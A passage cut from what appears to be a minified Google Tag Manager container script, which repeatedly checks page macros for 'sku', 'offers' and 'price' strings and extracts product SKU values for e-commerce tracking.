cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return 